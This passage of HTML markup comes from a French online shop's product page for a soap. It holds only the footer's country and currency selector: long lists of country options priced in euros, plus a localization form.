                      Pologne (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (EUR
                      €)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (EUR
                      €)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (EUR
                      €)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (EUR
                      €)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Roumanie (EUR
                      €)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (EUR
                      €)
                    </option><option
                      value="RU"
                    >
                      Russie (EUR
                      €)
                    </option><option
                      value="RW"
                    >
                      Rwanda (EUR
                      €)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (EUR
                      €)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (EUR
                      €)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (EUR
                      €)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (EUR
                      €)
                    </option><option
                      value="SV"
                    >
                      Salvador (EUR
                      €)
                    </option><option
                      value="WS"
                    >
                      Samoa (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (EUR
                      €)
                    </option><option
                      value="SN"
                    >
                      Sénégal (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbie (EUR
                      €)
                    </option><option
                      value="SC"
                    >
                      Seychelles (EUR
                      €)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (EUR
                      €)
                    </option><option
                      value="SG"
                    >
                      Singapour (EUR
                      €)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (EUR
                      €)
                    </option><option
                      value="SD"
                    >
                      Soudan (EUR
                      €)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (EUR
                      €)
                    </option><option
                      value="SE"
                    >
                      Suède (EUR
                      €)
                    </option><option
                      value="CH"
                    >
                      Suisse (EUR
                      €)
                    </option><option
                      value="SR"
                    >
                      Suriname (EUR
                      €)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (EUR
                      €)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (EUR
                      €)
                    </option><option
                      value="TW"
                    >
                      Taïwan (EUR
                      €)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (EUR
                      €)
                    </option><option
                      value="TD"
                    >
                      Tchad (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (EUR
                      €)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (EUR
                      €)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (EUR
                      €)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (EUR
                      €)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (EUR
                      €)
                    </option><option
                      value="TG"
                    >
                      Togo (EUR
                      €)
                    </option><option
                      value="TK"
                    >
                      Tokelau (EUR
                      €)
                    </option><option
                      value="TO"
                    >
                      Tonga (EUR
                      €)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (EUR
                      €)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (EUR
                      €)
                    </option><option
                      value="TN"
                    >
                      Tunisie (EUR
                      €)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (EUR
                      €)
                    </option><option
                      value="TR"
                    >
                      Turquie (EUR
                      €)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (EUR
                      €)
                    </option><option
                      value="UA"
                    >
                      Ukraine (EUR
                      €)
                    </option><option
                      value="UY"
                    >
                      Uruguay (EUR
                      €)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (EUR
                      €)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (EUR
                      €)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (EUR
                      €)
                    </option><option
                      value="YE"
                    >
                      Yémen (EUR
                      €)
                    </option><option
                      value="ZM"
                    >
                      Zambie (EUR
                      €)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (EUR
                      €)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/mekako-soap-prestige-15plus-high-skin-protection-85-g" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    France (EUR
                    €)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudes
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhoutan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Biélorussie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnie-Herzégovine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brésil
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgarie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodge
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroun
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cap-Vert
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chili
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            Chine
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chypre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corée du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Danemark
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Égypte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Émirats arabes unis
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Équateur
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Érythrée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            État de la Cité du Vatican
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            États-Unis
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Éthiopie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fidji
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlande
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Géorgie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Géorgie du Sud-et-les Îles Sandwich du Sud
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grèce
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenade
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Groenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinée
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guinée équatoriale
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinée-Bissau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guyane française
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haïti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hongrie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Île Christmas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Île Norfolk
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Île de Man
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Île de l’Ascension
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Îles Åland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Îles Caïmans
                            <span class="localization-form__currency"
